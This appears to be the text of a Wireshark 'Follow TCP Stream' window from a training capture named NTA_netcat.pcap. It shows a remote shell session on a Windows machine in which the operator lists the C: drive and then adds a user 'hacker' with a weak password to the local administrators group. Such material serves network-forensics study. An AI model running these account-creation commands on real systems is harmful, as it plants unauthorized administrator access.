 Wireshark · Follow TCP Stream (tcp.stream eq 0) · NTA_netcat.pcap
Tunnel adapter Teredo Tunneling Pseudo-Interface:
   Connection-specific DNS Suffix  . :
   IPv6 Address. . . . . . . . . . . : 2001:0:2851:782c:28d9:1692:e895:c3a3
   Link-local IPv6 Address . . . . . : fe80::28d9:1692:e895:c3a3%2
   Default Gateway . . . . . . . . . :
c:\Users\mrb3n\Downloads>cd c:\
cd c:\
c:\>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E8C0-6EAE
 Directory of c:\
07/16/2016  04:47 AM    <DIR>          PerfLogs
05/10/2021  01:08 PM    <DIR>          Program Files
05/10/2021  01:08 PM    <DIR>          Program Files (x86)
05/10/2021  07:34 PM    <DIR>          Users
05/10/2021  12:46 PM    <DIR>          Windows
               0 File(s)              0 bytes
               5 Dir(s)  21,421,400,064 bytes free
c:\>net user hacker Passw0rd1 /add
net user hacker Passw0rd1 /add
The command completed successfully.
c:\>net localgroup administrators hacker /add
net localgroup administrators hacker /add
The command completed successfully.
c:\>
12 client pkts, 6 server pkts, 12 turns.
Entire conversation (1914 bytes) Show data as ASCII Stream 0
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close